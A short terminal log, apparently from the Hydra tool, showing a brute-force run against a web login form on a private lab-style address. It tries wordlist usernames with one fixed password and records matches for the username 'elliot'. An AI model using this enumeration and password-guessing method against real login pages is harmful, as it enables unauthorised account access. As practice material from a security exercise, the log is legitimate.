 [ATTEMPT] target 10.0.4.23 - login "emails" - pass "rajoul" - 2240 of 8205 [child 13] (0/0)
[ATTEMPT] target 10.0.4.23 - login "embed" - pass "rajoul" - 2241 of 8205 [child 10] (0/0)
[80][http-post-form] host: 10.0.4.23   login: elliot   password: rajoul
[ATTEMPT] target 10.0.4.23 - login "Embedded" - pass "rajoul" - 2242 of 8205 [child 8] (0/0)
ERROR: Invalid username. Lost your password?
[80][http-post-form] host: 10.0.4.23   login: Elliot   password: rajoul
[ATTEMPT] target 10.0.4.23 - login "embodiment" - pass "rajoul" - 2243 of 8205 [child 5] (0/0)
[ATTEMPT] target 10.0.4.23 - login "embraced" - pass "rajoul" - 2244 of 8205 [child 6] (0/0)
[80][http-post-form] host: 10.0.4.23   login: ELLIOT   password: rajoul
[ATTEMPT] target 10.0.4.23 - login "Emmauel10" - pass "rajoul" - 2245 of 8205 [child 9] (0/0)
[ATTEMPT] target 10.0.4.23 - login "Emmys" - pass "rajoul" - 2246 of 8205 [child 0] (0/0)
[ATTEMPT] target 10.0.4.23 - login "emotional" - pass "rajoul" - 2247 of 8205 [child 3] (0/0)
[ATTEMPT] target 10.0.4.23 - login "emotions" - pass "rajoul" - 2248 of 8205 [child 1] (0/0)